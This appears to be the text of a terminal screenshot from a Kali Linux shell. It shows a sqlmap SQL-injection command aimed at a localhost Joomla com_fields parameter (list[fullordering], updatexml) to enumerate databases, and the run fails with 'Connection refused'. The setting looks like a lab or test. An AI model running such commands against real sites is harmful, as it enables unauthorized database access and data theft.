 ┌──(root㉿kali)-[/home/sweet]
└─# sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5
--random-agent --dbs -p list[fullordering]
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 20:33:33 /2024-07-02/
[20:33:33] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0; ja; rv:1.8.1.20) Gecko/2008121
7 Firefox/2.0.0.20 (.NET CLR 3.5.30729)' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[20:33:33] [INFO] testing connection to the target URL
[20:33:33] [CRITICAL] unable to connect to the target URL ('Connection refused'). sqlmap is going to retry the request(s)
[20:33:33] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try t
o rerun with proxy switches ('--proxy', '--proxy-file'...)
[20:33:34] [CRITICAL] unable to connect to the target URL ('Connection refused')
[*] ending @ 20:33:34 /2024-07-02/